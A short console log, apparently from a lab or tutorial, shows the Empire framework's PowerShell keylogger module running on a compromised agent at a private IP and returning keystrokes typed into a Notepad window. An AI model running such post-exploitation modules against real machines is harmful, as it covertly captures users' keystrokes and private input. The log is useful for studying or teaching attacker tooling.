 (Empire: powershell/collection/keylogger) > execute
[*] Tasked Z74HFGWU to run TASK_CMD_JOB
[*] Agent Z74HFGWU tasked with task ID 7
[*] Tasked agent Z74HFGWU to run module powershell/collection/keylogger
(Empire: powershell/collection/keylogger) > [*] Agent Z74HFGWU returned results.
Job started: WT7KNB
[*] Valid results returned by 192.168.197.219
[*] Agent Z74HFGWU returned results.
新建文本文档 - 记事本 - 18/03/2020:16:37:27:38
m
a
o
p
i
n
g
g
gs
a
h
s
a
h
l
ls
k
a
j
s
k
a
debian
[*] Valid results returned by 192.168.197.219